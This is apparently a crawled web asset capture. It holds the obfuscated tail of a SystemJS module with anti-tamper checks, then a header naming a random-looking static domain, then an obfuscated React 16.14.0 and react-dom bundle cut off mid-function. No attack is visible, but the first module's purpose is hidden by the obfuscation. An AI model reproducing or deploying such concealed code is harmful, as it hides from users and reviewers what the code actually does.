I[W('Ewxw',0x7a,0xa0,0x81,0x27)+x(-0x39,-0x20,0xb,-0x69,'hOkH')]()[W('#ax&',0x2f,-0xe,0x4b,0x14)+'h'](g[v(-0x194,'NDmL',-0x1a6,-0x13b,-0x16f)])[W('0Y2F',0x70,0x30,0x51,0x8b)+W('qtqn',0x3b,0x7,0xa,0x7f)]()[v(-0x16a,'Z5@3',-0x153,-0x133,-0x167)+v(-0x132,'CGe#',-0x1b7,-0x1b8,-0x178)+'r'](y)[x(-0x8b,-0x7b,-0xb2,-0x69,'bPI6')+'h'](g[r(-0xc9,-0x121,-0x9e,-0xcc,'MeM9')]);};}());function O4(N,k,I,y,h){return E(y-0x30,N);}function O5(N,k,I,y,h){return E(I- -0x3a3,N);}var O=T(this,function(){function O1(N,k,I,y,h){return E(I-0x262,h);}function O0(N,k,I,y,h){return E(I-0x83,N);}var k={};function b(N,k,I,y,h){return E(k-0x37b,N);}function t(N,k,I,y,h){return E(I- -0xb5,N);}function O2(N,k,I,y,h){return E(I- -0x92,y);}k[t('hOkH',0x184,0x177,0x192,0x13d)]=t('WXsX',0xd2,0xf1,0xd9,0x108)+b('qtqn',0x598,0x57a,0x5cb,0x5a7)+'+$';var I=k;return O[O0('jB41',0x2d6,0x2cf,0x2c3,0x2e5)+O1(0x3d3,0x3ee,0x42a,0x443,'p0y$')]()[O2(0x1d5,0x14f,0x198,'@[ot',0x148)+'h'](I[O1(0x4c3,0x48e,0x4a7,0x4a9,'f]5K')])[t('VLUB',0x125,0x17c,0x16d,0x188)+t('tau[',0x1c3,0x19a,0x1f3,0x1db)]()[O1(0x4a4,0x4a3,0x47b,0x463,'^Q3!')+O2(0x138,0x131,0x15b,'CGe#',0x153)+'r'](O)[O0('lB1j',0x276,0x27e,0x28e,0x261)+'h'](I[O1(0x3d4,0x467,0x431,0x411,'^ouo')]);});function O6(N,k,I,y,h){return E(k-0x22e,y);}O();function O3(N,k,I,y,h){return E(N- -0x24,h);}System[O3(0x224,0x214,0x262,0x1fe,'Fp#*')+O4('jB41',0x2bd,0x21d,0x260,0x229)]([O5('Z5@3',-0x140,-0x195,-0x18a,-0x185)+O5('f]5K',-0x1be,-0x1d6,-0x22b,-0x1d9)],function(N){'use strict';function OT(N,k,I,y,h){return O4(I,k-0x51,I-0x1c1,h- -0x277,h-0x17b);}function O7(N,k,I,y,h){return O4(k,k-0x19a,I-0x12c,I-0x1b9,h-0xb);}var k={'MWFZF':function(I,h){return I===h;},'gtcfX':O7(0x428,'0Y2F',0x441,0x3ed,0x454),'rpSlf':O7(0x3b8,'BG7[',0x3dc,0x427,0x429)+O7(0x3a4,'uzWt',0x394,0x3c4,0x3c2),'qMkYM':O8(0x4f9,'CBw*',0x503,0x4af,0x509)+O7(0x452,'zMua',0x412,0x3b6,0x447)+OT(-0x5c,-0x15,'oXVn',-0x5b,-0x4b)+O7(0x38d,'hOkH',0x39d,0x3cc,0x3ba)+O8(0x4e6,'z2CT',0x4b8,0x4bb,0x502)+'E','uVDlO':O8(0x5a2,'M8sU',0x575,0x5a1,0x553)+O9(0x417,0x439,0x3f5,0x3af,'*XfE'),'ZJjRk':OO(0x556,'y)Gp',0x569,0x592,0x56b)+O8(0x544,'^ouo',0x4bb,0x49b,0x4f8)+OO(0x5d4,'hW]@',0x55e,0x59d,0x5d2)+O8(0x548,'X[So',0x4f5,0x525,0x510)+'s','gduUw':OT(-0x5a,-0xfe,'(mNX',-0x4f,-0xa3)+OO(0x545,'FgU2',0x579,0x582,0x55f)+'.1','vHJMV':O8(0x577,'0Y2F',0x591,0x510,0x557)+OO(0x58b,'h(et',0x624,0x5d5,0x62f)+OO(0x5b7,'Z5@3',0x56b,0x58c,0x52f)+OO(0x600,'NDmL',0x5f4,0x5b9,0x572)+O9(0x3d4,0x42d,0x406,0x40c,'0JKJ')+OO(0x51d,'hOkH',0x5bb,0x572,0x591)+OT(-0x34,-0x1e,'(mNX',0x26,-0xe)+O7(0x429,'CGe#',0x429,0x3ec,0x3e3)+O7(0x39b,'Fp#*',0x3a0,0x372,0x342)+OO(0x4e3,'iwV!',0x51e,0x534,0x4f9)+O9(0x40b,0x45b,0x423,0x480,'t&h[')+O9(0x37c,0x36d,0x3bd,0x3fc,'Fp#*')+OT(0x1,0xa,'hW]@',-0x38,-0x20)+O9(0x376,0x3d2,0x3c9,0x37c,'Fp#*')+OT(-0x94,-0x2b,'CGe#',-0x8e,-0x73)+O9(0x489,0x443,0x446,0x3ec,'0Oom')+O7(0x416,'NDmL',0x3d3,0x3a9,0x3fd)+OT(-0xcd,-0x5a,'bPI6',-0x6b,-0x6f)+O7(0x3db,'BG7[',0x3aa,0x3c0,0x3a9)+'Sg','HEWWk':function(I,y,h){return I(y,h);},'FWEmn':OT(-0x3a,-0x3a,'tau[',-0x5f,-0x4f)+'a'};function O8(N,k,I,y,h){return O4(k,k-0xce,I-0xca,h-0x316,h-0xf1);}function O9(N,k,I,y,h){return O3(I-0x227,k-0x61,I-0x24,y-0x11,h);}function OO(N,k,I,y,h){return O4(k,k-0x193,I-0x1ea,y-0x353,h-0x1d8);}return{'setters':[null],'execute':function(){function OK(N,k,I,y,h){return OO(N-0x2e,I,I-0x106,h- -0x41f,h-0x8d);}function OE(N,k,I,y,h){return OO(N-0x194,I,I-0x177,k- -0x4f1,h-0x154);}function OI(N,k,I,y,h){return O7(N-0x12d,k,I- -0x2fc,y-0x100,h-0x2c);}function Ok(N,k,I,y,h){return O8(N-0x18a,k,I-0x154,y-0x16c,N- -0x5bd);}function ON(N,k,I,y,h){return O9(N-0xa7,k-0x181,h- -0x243,y-0x10c,k);}if(k[OK(0xf2,0x10c,'O[M%',0x132,0x114)](k[OE(0x12f,0xd8,'NDmL',0xa6,0xde)],k[OK(0x179,0xf5,'X[So',0x130,0x144)])){var I={};I[OK(0x158,0x182,'p0y$',0x19e,0x1b4)]=k[OI(0x10a,'BG7[',0xd4,0x124,0x130)],I[ON(0x219,'r$QL',0x257,0x1fe,0x1fa)]=k[OI(0xd7,'MeM9',0xe2,0xfa,0x132)],I[OK(0x142,0x17c,'0Y2F',0xfc,0x14a)+'on']=k[ON(0x1a0,'zu2c',0x155,0x1f7,0x199)],I[Ok(-0x83,'0JKJ',-0xde,-0x3f,-0x7d)+'s']=void(-0xa43*0x3+-0xb23*-0x1+0x13a6),I[ON(0x229,'t&h[',0x1f8,0x19c,0x1f4)]=k[OI(0x17e,'iCV#',0x12c,0xf8,0x163)],I[Ok(-0x40,'X[So',0x1c,0x6,-0x4d)+OK(0x194,0x136,'hW]@',0x186,0x148)+'es']={},I[Ok(-0x40,'X[So',0x1c,0x6,-0x4d)+OK(0x194,0x136,'hW]@',0x186,0x148)+'es'][OI(0x8a,'hW]@',0xab,0x6f,0xfa)+OK(0x212,0x185,'(mNX',0x1a9,0x1bd)]=k[OK(0x1b3,0x1bc,'0Y2F',0x14e,0x180)];var y=I;y[OE(0x89,0x73,'t&h[',0x25,0x4e)+'s']=k[OI(0xe9,'qtqn',0x120,0xcc,0x139)],k[Ok(-0x1a,'CGe#',-0x6e,-0xa,0x3b)](N,k[ON(0x1ec,'$Fm$',0x24e,0x20b,0x1fc)],y);}else{var h=y[OI(0xf1,'Z5@3',0x97,0xd8,0x3a)](h,arguments);return g=null,h;}}};});
}();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.eajzzxhro.com/shared/65d1a9fde7/1130298730.c6a77.js?sign=1768900514-EbvAkjznqv2gfB0GFIjVUu7pjK5e4SCkA9wPkmxLoO6L4Ss5farWDgVq3RONg0CBoucS4kQqKrSILoziVLN6b-0-4ec02f5c6398aa13d6a8b2f4a206d848
body_size: 117432
content:
v5GS1[1109]=(function(){var P$C=2;for(;P$C !== 9;){switch(P$C){case 2:P$C=typeof globalThis === '\u006f\x62\x6a\u0065\x63\u0074'?1:5;break;case 1:return globalThis;case 5:var J6v;try{var D6X=2;for(;D6X !== 6;){switch(D6X){case 2:Object['\x64\x65\x66\u0069\u006e\u0065\x50\x72\u006f\u0070\u0065\u0072\x74\u0079'](Object['\u0070\x72\x6f\u0074\x6f\x74\x79\u0070\u0065'],'\u0049\u0053\u0069\u006f\x74',{'\x67\x65\u0074':function(){return this;},'\u0063\x6f\x6e\x66\x69\x67\x75\x72\u0061\u0062\u006c\u0065':true});J6v=ISiot;J6v['\u0044\u0046\x30\x76\u0046']=J6v;D6X=4;break;case 4:D6X=typeof DF0vF === '\u0075\u006e\x64\u0065\u0066\x69\u006e\x65\u0064'?3:9;break;case 9:delete J6v['\u0044\x46\u0030\u0076\x46'];var m9d=Object['\u0070\u0072\u006f\u0074\u006f\u0074\x79\x70\x65'];delete m9d['\u0049\u0053\x69\x6f\u0074'];D6X=6;break;case 3:throw "";D6X=9;break;}}}catch(k2E){J6v=window;}return J6v;}}})();v5GS1[341401]=v5GS1[1109];v5GS1[477027]=510;v5GS1[513665]=615;v5GS1[1109].t4hh=v5GS1;v5GS1[66383]="Tby";function v5GS1(){}v5GS1[215906]=v5GS1[1109];v5GS1[112084]=false;v5GS1[443170]=true;v5GS1[143552]=643;v5GS1[376918]=false;System["register"]("react",[],function(e1){return {'\x65\x78\x65\x63\x75\x74\x65':function(){function w_(){var B3;B3=x3["current"];if(null === B3)throw Error(d9(321));return B3;}var F3,b2,C5,l_,h4,W7,n4,b1,U_,k0,U0,s0,e7,H8,C9,W6,Q6,d4,b9,i$,H5,f$,a9,v$,x3,Q7;function z1(f1,y4,R_){var J93,w5,t_,g5,J9,P5;J93=["ref","key","call","hasOwnProperty","defaultProps"];(t_={},g5=null,J9=null);if(null != y4)for(w5 in (void 0 !== y4[J93[0]] && (J9=y4[J93[0]]),void 0 !== y4[J93[1]] && (g5="" + y4[J93[1]]),y4))H5[J93[2]](y4,w5) && !f$[J93[3]](w5) && (t_[w5]=y4[w5]);P5=arguments["length"] - 2;if(1 === P5)t_["children"]=R_;else if(1 < P5){for(var b8=Array(P5),Q1=0;Q1 < P5;Q1++)b8[Q1]=arguments[Q1 + 2];t_["children"]=b8;}if(f1 && f1["defaultProps"])for(w5 in P5=f1[J93[4]])void 0 === t_[w5] && (t_[w5]=P5[w5]);return {'\x24\x24\x74\x79\x70\x65\x6f\x66':W7,'\x74\x79\x70\x65':f1,'\x6b\x65\x79':g5,'\x72\x65\x66':J9,'\x70\x72\x6f\x70\x73':t_,'\x5f\x6f\x77\x6e\x65\x72':i$["current"]};}(F3=Object["getOwnPropertySymbols"],b2=Object["prototype"]["hasOwnProperty"],C5=Object["prototype"]["propertyIsEnumerable"]);(l_=(function(){var k2G,C$,D2,d5;k2G=["fromCharCode"];try{if(Object["assign"]){C$=new String("abc");if((C$[5]="de","5" !== Object["getOwnPropertyNames"](C$)[0])){for(var L7={},b$=0;b$ < 10;b$++)L7["_" + String[k2G[0]](b$)]=b$;d5=Object["getOwnPropertyNames"](L7)["map"](function(p$){return L7[p$];});if("0123456789" === d5["join"](""))return (D2={},("abcdefghijklmnopqrst")["split"]("")["forEach"](function(B9){D2[B9]=B9;}),"abcdefghijklmnopqrst" === Object["keys"](Object["assign"]({},D2))["join"]("")?1:void 0);}}}catch(E9){}})()?Object["assign"]:function(g3,u$){var k$I;k$I=["length","call"];for(var o6,t6=(function(V7){if(null == V7)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(V7);})(g3),F7=1;F7 < arguments[k$I[0]];F7++){for(var c9 in o6=Object(arguments[F7]))b2[k$I[1]](o6,c9) && (t6[c9]=o6[c9]);if(F3)for(var T3=F3(o6),p9=0;p9 < T3[k$I[0]];p9++)C5[k$I[1]](o6,T3[p9]) && (t6[T3[p9]]=o6[T3[p9]]);}return t6;},h4="function" == typeof Symbol && Symbol["for"],W7=h4?Symbol["for"]("react.element"):60103,n4=h4?Symbol["for"]("react.portal"):60106,b1=h4?Symbol["for"]("react.fragment"):60107,U_=h4?Symbol["for"]("react.strict_mode"):60108,k0=h4?Symbol["for"]("react.profiler"):60114,U0=h4?Symbol["for"]("react.provider"):60109,s0=h4?Symbol["for"]("react.context"):60110,e7=h4?Symbol["for"]("react.forward_ref"):60112,H8=h4?Symbol["for"]("react.suspense"):60113,C9=h4?Symbol["for"]("react.memo"):60115,W6=h4?Symbol["for"]("react.lazy"):60116,Q6="function" == typeof Symbol && Symbol["iterator"]);(d4={'\x69\x73\x4d\x6f\x75\x6e\x74\x65\x64':function(){return !1;},'\x65\x6e\x71\x75\x65\x75\x65\x46\x6f\x72\x63\x65\x55\x70\x64\x61\x74\x65':function(){},'\x65\x6e\x71\x75\x65\x75\x65\x52\x65\x70\x6c\x61\x63\x65\x53\x74\x61\x74\x65':function(){},'\x65\x6e\x71\x75\x65\x75\x65\x53\x65\x74\x53\x74\x61\x74\x65':function(){}},b9={});(K3["prototype"]["isReactComponent"]={},K3["prototype"]["setState"]=function(R6,v5){if("object" != typeof R6 && "function" != typeof R6 && null != R6)throw Error(d9(85));this["updater"]["enqueueSetState"](this,R6,v5,"setState");},K3["prototype"]["forceUpdate"]=function(J$){this["updater"]["enqueueForceUpdate"](this,J$,"forceUpdate");},q_["prototype"]=K3["prototype"]);(h4=Q4["prototype"]=new q_(),i$=(h4["constructor"]=Q4,l_(h4,K3["prototype"]),h4["isPureReactComponent"]=!0,{'\x63\x75\x72\x72\x65\x6e\x74':null}),H5=Object["prototype"]["hasOwnProperty"],f$={'\x6b\x65\x79':!0,'\x72\x65\x66':!0,'\x5f\x5f\x73\x65\x6c\x66':!0,'\x5f\x5f\x73\x6f\x75\x72\x63\x65':!0});function q_(){}function d9(p1){var z2h;z2h=["length"];for(var C_="https://reactjs.org/docs/error-decoder.html?invariant=" + p1,C4=1;C4 < arguments[z2h[0]];C4++)C_+="&args[]=" + encodeURIComponent(arguments[C4]);return "Minified React error #" + p1 + "; visit " + C_ + " for the full message or use the non-minified dev environment for full errors and additional helpful warnings.";}function W_(d_,q2){var B7;return "object" == typeof d_ && null !== d_ && null != d_["key"]?(d_=d_["key"],B7={'\x3d':"=0",'\x3a':"=2"},"$" + ("" + d_)["replace"](/[=:]/g,function(L5){return B7[L5];})):q2["toString"](36);}function L2(v8,H_){v8["func"]["call"](v8["context"],H_,v8["count"]++);}(a9=/\/+/g,v$=[]);function R0(z7,Z$,F2,N4,A3){var q3;q3="";(E4(z7,j1,Z$=B5(Z$,q3=null != F2?("" + F2)["replace"](a9,"$&/") + "/":q3,N4,A3)),G6(Z$));}function j1(U4,T0,q8){var B2,c3;(B2=U4["result"],c3=U4["keyPrefix"]);(U4=U4["func"]["call"](U4["context"],T0,U4["count"]++),Array["isArray"](U4)?R0(U4,B2,q8,function(G4){return G4;}):null != U4 && (y5(U4) && (T0=c3 + (!(c3=U4)["key"] || T0 && T0["key"] === U4["key"]?"":("" + U4["key"])["replace"](a9,"$&/") + "/") + q8,U4={'\x24\x24\x74\x79\x70\x65\x6f\x66':W7,'\x74\x79\x70\x65':c3["type"],'\x6b\x65\x79':T0,'\x72\x65\x66':c3["ref"],'\x70\x72\x6f\x70\x73':c3["props"],'\x5f\x6f\x77\x6e\x65\x72':c3["_owner"]}),B2["push"](U4)));}function Q4(M_,D$,w8){(this["props"]=M_,this["context"]=D$,this["refs"]=b9,this["updater"]=w8 || d4);}function B5(m5,W$,u5,z8){var E8;return v$["length"]?((E8=v$["pop"]())["result"]=m5,E8["keyPrefix"]=W$,E8["func"]=u5,E8["context"]=z8,E8["count"]=0,E8):{'\x72\x65\x73\x75\x6c\x74':m5,'\x6b\x65\x79\x50\x72\x65\x66\x69\x78':W$,'\x66\x75\x6e\x63':u5,'\x63\x6f\x6e\x74\x65\x78\x74':z8,'\x63\x6f\x75\x6e\x74':0};}function y5(d1){return "object" == typeof d1 && null !== d1 && d1["$$typeof"] === W7;}function E4(X4,a1,e0){return null == X4?0:(function g_(s9,w2,i_,y1){var T6H,q5,G$,r$;T6H=["length","call","done","next","value"];q5=!1;if(null === (s9="undefined" != (G$=typeof s9) && "boolean" !== G$?s9:null))q5=!0;else switch(G$){case "string":case "number":q5=!0;break;case "object":switch(s9["$$typeof"]){case W7:case n4:q5=!0;}}if(q5)return (i_(y1,s9,"" === w2?"." + W_(s9,0):w2),1);if((q5=0,w2="" === w2?".":w2 + ":",Array["isArray"](s9)))for(var O7=0;O7 < s9[T6H[0]];O7++){r$=w2 + W_(G$=s9[O7],O7);q5+=g_(G$,r$,i_,y1);}else if("function" == typeof (r$=null !== s9 && "object" == typeof s9 && "function" == typeof (r$=Q6 && s9[Q6] || s9["@@iterator"])?r$:null))for((s9=r$[T6H[1]](s9),O7=0);!(G$=s9[T6H[3]]())[T6H[2]];)q5+=g_(G$=G$[T6H[4]],r$=w2 + W_(G$,O7++),i_,y1);else if("object" === G$)throw (i_="" + s9,Error(d9(31,"[object Object]" === i_?"object with keys {" + Object["keys"](s9)["join"](", ") + "}":i_,"")));return q5;})(X4,"",a1,e0);}x3={'\x63\x75\x72\x72\x65\x6e\x74':null};(Q7={'\x43\x68\x69\x6c\x64\x72\x65\x6e':{'\x6d\x61\x70':function(f2,q1,l1){var D6;if(null == f2)return f2;D6=[];return (R0(f2,D6,null,q1,l1),D6);},'\x66\x6f\x72\x45\x61\x63\x68':function(k8,h0,l9){if(null == k8)return k8;(E4(k8,L2,h0=B5(null,null,h0,l9)),G6(h0));},'\x63\x6f\x75\x6e\x74':function(v_){return E4(v_,function(){return null;},null);},'\x74\x6f\x41\x72\x72\x61\x79':function(X6){var I8;I8=[];return (R0(X6,I8,null,function(m3){return m3;}),I8);},'\x6f\x6e\x6c\x79':function(H0){if(y5(H0))return H0;throw Error(d9(143));}},'\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74':K3,'\x46\x72\x61\x67\x6d\x65\x6e\x74':b1,'\x50\x72\x6f\x66\x69\x6c\x65\x72':k0,'\x50\x75\x72\x65\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74':Q4,'\x53\x74\x72\x69\x63\x74\x4d\x6f\x64\x65':U_,'\x53\x75\x73\x70\x65\x6e\x73\x65':H8,'\x5f\x5f\x53\x45\x43\x52\x45\x54\x5f\x49\x4e\x54\x45\x52\x4e\x41\x4c\x53\x5f\x44\x4f\x5f\x4e\x4f\x54\x5f\x55\x53\x45\x5f\x4f\x52\x5f\x59\x4f\x55\x5f\x57\x49\x4c\x4c\x5f\x42\x45\x5f\x46\x49\x52\x45\x44':{'\x52\x65\x61\x63\x74\x43\x75\x72\x72\x65\x6e\x74\x44\x69\x73\x70\x61\x74\x63\x68\x65\x72':x3,'\x52\x65\x61\x63\x74\x43\x75\x72\x72\x65\x6e\x74\x42\x61\x74\x63\x68\x43\x6f\x6e\x66\x69\x67':{'\x73\x75\x73\x70\x65\x6e\x73\x65':null},'\x52\x65\x61\x63\x74\x43\x75\x72\x72\x65\x6e\x74\x4f\x77\x6e\x65\x72':i$,'\x49\x73\x53\x6f\x6d\x65\x52\x65\x6e\x64\x65\x72\x65\x72\x41\x63\x74\x69\x6e\x67':{'\x63\x75\x72\x72\x65\x6e\x74':!1},'\x61\x73\x73\x69\x67\x6e':l_},'\x63\x6c\x6f\x6e\x65\x45\x6c\x65\x6d\x65\x6e\x74':function(r3,x5,C8){var L$D,I_,N8,E5,n3,Y9;L$D=["ref","current","key","type","defaultProps","call","hasOwnProperty"];if(null == r3)throw Error(d9(267,r3));(I_=l_({},r3["props"]),N8=r3["key"],E5=r3["ref"],n3=r3["_owner"]);if(null != x5)for(Y9 in (void 0 !== x5[L$D[0]] && (E5=x5[L$D[0]],n3=i$[L$D[1]]),void 0 !== x5[L$D[2]] && (N8="" + x5[L$D[2]]),r3[L$D[3]] && r3[L$D[3]][L$D[4]] && (c2=r3[L$D[3]][L$D[4]]),x5))H5[L$D[5]](x5,Y9) && !f$[L$D[6]](Y9) && (I_[Y9]=(void 0 === x5[Y9] && void 0 !== c2?c2:x5)[Y9]);Y9=arguments["length"] - 2;if(1 === Y9)I_["children"]=C8;else if(1 < Y9){for(var c2=Array(Y9),i8=0;i8 < Y9;i8++)c2[i8]=arguments[i8 + 2];I_["children"]=c2;}return {'\x24\x24\x74\x79\x70\x65\x6f\x66':W7,'\x74\x79\x70\x65':r3["type"],'\x6b\x65\x79':N8,'\x72\x65\x66':E5,'\x70\x72\x6f\x70\x73':I_,'\x5f\x6f\x77\x6e\x65\x72':n3};},'\x63\x72\x65\x61\x74\x65\x43\x6f\x6e\x74\x65\x78\x74':function(L9,e8){return ((L9={'\x24\x24\x74\x79\x70\x65\x6f\x66':s0,'\x5f\x63\x61\x6c\x63\x75\x6c\x61\x74\x65\x43\x68\x61\x6e\x67\x65\x64\x42\x69\x74\x73':e8=void 0 === e8?null:e8,'\x5f\x63\x75\x72\x72\x65\x6e\x74\x56\x61\x6c\x75\x65':L9,'\x5f\x63\x75\x72\x72\x65\x6e\x74\x56\x61\x6c\x75\x65\x32':L9,'\x5f\x74\x68\x72\x65\x61\x64\x43\x6f\x75\x6e\x74':0,'\x50\x72\x6f\x76\x69\x64\x65\x72':null,'\x43\x6f\x6e\x73\x75\x6d\x65\x72':null})["Provider"]={'\x24\x24\x74\x79\x70\x65\x6f\x66':U0,'\x5f\x63\x6f\x6e\x74\x65\x78\x74':L9},L9["Consumer"]=L9);},'\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74':z1,'\x63\x72\x65\x61\x74\x65\x46\x61\x63\x74\x6f\x72\x79':function(o3){var v3;v3=z1["bind"](null,o3);return (v3["type"]=o3,v3);},'\x63\x72\x65\x61\x74\x65\x52\x65\x66':function(){return {'\x63\x75\x72\x72\x65\x6e\x74':null};},'\x66\x6f\x72\x77\x61\x72\x64\x52\x65\x66':function(V8){return {'\x24\x24\x74\x79\x70\x65\x6f\x66':e7,'\x72\x65\x6e\x64\x65\x72':V8};},'\x69\x73\x56\x61\x6c\x69\x64\x45\x6c\x65\x6d\x65\x6e\x74':y5,'\x6c\x61\x7a\x79':function(x0){return {'\x24\x24\x74\x79\x70\x65\x6f\x66':W6,'\x5f\x63\x74\x6f\x72':x0,'\x5f\x73\x74\x61\x74\x75\x73':-1,'\x5f\x72\x65\x73\x75\x6c\x74':null};},'\x6d\x65\x6d\x6f':function(W1,L_){return {'\x24\x24\x74\x79\x70\x65\x6f\x66':C9,'\x74\x79\x70\x65':W1,'\x63\x6f\x6d\x70\x61\x72\x65':void 0 === L_?null:L_};},'\x75\x73\x65\x43\x61\x6c\x6c\x62\x61\x63\x6b':function(E6,P9){return w_()["useCallback"](E6,P9);},'\x75\x73\x65\x43\x6f\x6e\x74\x65\x78\x74':function(Y2,P2){return w_()["useContext"](Y2,P2);},'\x75\x73\x65\x44\x65\x62\x75\x67\x56\x61\x6c\x75\x65':function(){},'\x75\x73\x65\x45\x66\x66\x65\x63\x74':function(T2,i2){return w_()["useEffect"](T2,i2);},'\x75\x73\x65\x49\x6d\x70\x65\x72\x61\x74\x69\x76\x65\x48\x61\x6e\x64\x6c\x65':function(c$,C0,I9){return w_()["useImperativeHandle"](c$,C0,I9);},'\x75\x73\x65\x4c\x61\x79\x6f\x75\x74\x45\x66\x66\x65\x63\x74':function(s7,v0){return w_()["useLayoutEffect"](s7,v0);},'\x75\x73\x65\x4d\x65\x6d\x6f':function(k4,b4){return w_()["useMemo"](k4,b4);},'\x75\x73\x65\x52\x65\x64\x75\x63\x65\x72':function(g4,T_,E_){return w_()["useReducer"](g4,T_,E_);},'\x75\x73\x65\x52\x65\x66':function(N0){return w_()["useRef"](N0);},'\x75\x73\x65\x53\x74\x61\x74\x65':function(f6){return w_()["useState"](f6);},'\x76\x65\x72\x73\x69\x6f\x6e':"16.14.0"},h4=(Function["call"]["bind"](Object["prototype"]["hasOwnProperty"]),m_(function(Y_,A_){})),b1=(h4["Children"],h4["Component"],h4["Fragment"],h4["Profiler"],h4["PureComponent"],h4["StrictMode"],h4["Suspense"],h4["__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED"],h4["cloneElement"],h4["createContext"],h4["createElement"],h4["createFactory"],h4["createRef"],h4["forwardRef"],h4["isValidElement"],h4["lazy"],h4["memo"],h4["useCallback"],h4["useContext"],h4["useDebugValue"],h4["useEffect"],h4["useImperativeHandle"],h4["useLayoutEffect"],h4["useMemo"],h4["useReducer"],h4["useRef"],h4["useState"],h4["version"],e1("__moduleExports",m_(function(R$){R$["exports"]=Q7;}))));(e1("useState",b1["useState"]),e1("useRef",b1["useRef"]),e1("useMemo",b1["useMemo"]),e1("memo",b1["memo"]),e1("useEffect",b1["useEffect"]),e1("useCallback",b1["useCallback"]),e1("useDebugValue",b1["useDebugValue"]),e1("forwardRef",b1["forwardRef"]),e1("Component",b1["Component"]),e1("PureComponent",b1["PureComponent"]),e1("createContext",b1["createContext"]),e1("createElement",b1["createElement"]),e1("Children",b1["Children"]),e1("isValidElement",b1["isValidElement"]),e1("cloneElement",b1["cloneElement"]),e1("useImperativeHandle",b1["useImperativeHandle"]),e1("useContext",b1["useContext"]),e1("useReducer",b1["useReducer"]),e1("useLayoutEffect",b1["useLayoutEffect"]));function K3(m$,B0,p5){(this["props"]=m$,this["context"]=B0,this["refs"]=b9,this["updater"]=p5 || d4);}e1("default",b1);function G6(m8){(m8["result"]=null,m8["keyPrefix"]=null,m8["func"]=null,m8["context"]=null,m8["count"]=0,v$["length"] < 10 && v$["push"](m8));}function m_(r4,q$){return (r4(q$={'\x65\x78\x70\x6f\x72\x74\x73':{}},q$["exports"]),q$["exports"]);}}};});System["register"]("react-dom",["react"],function(z9){var n1;return {'\x73\x65\x74\x74\x65\x72\x73':[function(C1){n1=C1["default"];}],'\x65\x78\x65\x63\x75\x74\x65':function(){function S5(d8e,P$D,E7X,S7t,Q45,O3k){var J2n,z63;y0L(d8e,P$D);J2n=0 != (64 & P$D["effectTag"]);if(!S7t && !J2n)return (Q45 && G9(P$D,E7X,!1),F5(d8e,P$D,O3k));(S7t=P$D["stateNode"],Q5F["current"]=P$D);z63=J2n && "function" != typeof E7X["getDerivedStateFromError"]?null:S7t["render"]();return (P$D["effectTag"]|=1,null !== d8e && J2n?(P$D["child"]=s1(P$D,d8e["child"],null,O3k),P$D["child"]=s1(P$D,null,z63,O3k)):N9(d8e,P$D,z63,O3k),P$D["memoizedState"]=S7t["state"],Q45 && G9(P$D,E7X,!0),P$D["child"]);}var o2B,Q0,U2,l5,M9,q6,l8,E3,g2,W5,G5,X_,C6,F9,v2,K8,a2,t3,e9,P0,K_,H1,J8,B6,I7,y6,E7,t7,j2,D0,T4,Z_,e4,t5,z2,Z5,J6,V0,z5,z4,A4,S4,G_,V5,T8,S_,x2,l0,X3,p8,o5,M5,p4,b3,k6,y3,d6,I5,A2,N3,j5,k5,u3,t2,f3,n9,y8,a4,L6,M$,I$,y9,L$,Y0,Z8,h8,j_,w1,U1,O2,Y7,S3,s6,e6,e2,c5,n8,q4,x$,Q9,X$,v1,q9,q7,l6,P1,Z0,F8,i4,J_,M1,M4,x9,s4,Z7,B_,D_,J5,r5,j4,p2,D5,Y1,R1,V3,k7,P_,u4,Y5,Z1,m1,s5,Q8,N2,U6,S6,L1,R8,t9,K5,g1,U3,N1,F4,m7,u_,R4,r7,m2,J4,a_,R5,w9,u8,V6,P8,r2,U9,a7,e$,r1,H7,g$,x4,i1,i9,k1,X1,S1,d7,N_,i3,j$,y7,F$,F1,t4,Q_,E0,U8,H4,O_,C2,h7,f5,e_,O1,E1,B8,a$,J2,v9,r8,s1,n$,Q$,z_,o8,u6,d2,E2,a5,m0,X5,x1,S$,D7,V$,C8L,Q8L,l1X,m6,o2,G1,Q5F,O6,T7,I3X,a54,K94,Z2L,H1q,q8C,r_,A7,Y4,Q3,A$,w4,n0,g9,T6,o$,c1,A5,L3,v6,S7,H$,F6,j7,P7,j3,f_,R9,O8,S8,o4,u1,K7,g0,S9,O3,G2,H9,z6,J1,b7,w0,q5k,C7,G3,k_,H6,m9,G2v,m62,A4p;function h_(B0p){var z2u,v71;if(null === B0p["blockedOn"]){v71=z$(B0p["topLevelType"],B0p["eventSystemFlags"],B0p["container"],B0p["nativeEvent"]);if(null === v71)return 1;(null !== (z2u=A0(v71)) && L6(z2u),B0p["blockedOn"]=v71);}}function l_k(T9a,t7N){return p_(4,2,T9a,t7N);}function s8(s0u){var Q1P,U8o,v1g,A4D,U$9,U84,o1R,L$X;Q1P=["push","ancestors","tag","containerInfo","stateNode","return","length","nativeEvent","topLevelType","eventSystemFlags","extractEvents"];U8o=A4D=s0u["targetInst"];do {if(!U8o){s0u[Q1P[1]][Q1P[0]](U8o);break;}v1g=U8o;if(3 === v1g[Q1P[2]])v1g=v1g[Q1P[4]][Q1P[3]];else {for(;v1g[Q1P[5]];)v1g=v1g[Q1P[5]];v1g=3 !== v1g[Q1P[2]]?null:v1g[Q1P[4]][Q1P[3]];}}while(v1g && (5 !== (A4D=U8o[Q1P[2]]) && 6 !== A4D || s0u[Q1P[1]][Q1P[0]](U8o),U8o=P$(v1g)));for(U8o=0;U8o < s0u[Q1P[1]][Q1P[6]];U8o++){(A4D=s0u[Q1P[1]][U8o],U$9=g6(s0u[Q1P[7]]),v1g=s0u[Q1P[8]],U84=s0u[Q1P[7]],o1R=s0u[Q1P[9]]);0 === U8o && (o1R|=64);for(var J1o=null,v9o=0;v9o < e9[Q1P[6]];v9o++){L$X=e9[v9o];(L$X=L$X && L$X[Q1P[10]](v1g,A4D,U84,U$9,o1R)) && (J1o=r0(J1o,L$X));}I1(J1o);}}function o0(o5L,M40){return p_(516,4,o5L,M40);}function N5(e8r,U0o){var m7Q,r23,v38;m7Q=["length","call"];if(!g1(e8r,U0o)){if("object" != typeof e8r || null === e8r || "object" != typeof U0o || null === U0o)return 